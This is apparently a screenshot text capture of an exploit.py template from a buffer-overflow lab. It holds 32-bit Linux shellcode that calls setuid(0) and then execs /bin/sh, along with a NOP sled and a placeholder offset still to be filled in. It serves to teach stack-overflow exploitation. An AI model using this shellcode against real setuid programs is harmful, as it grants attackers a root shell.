 exploit.py (~/Buffer_Overflow) - gedit
En
6:45 PM
Save
Search your computer
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#########################################################################
# Replace 0 with the correct offset value
D = 0
Python Tab Width: 8 Ln 10, Col 5 INS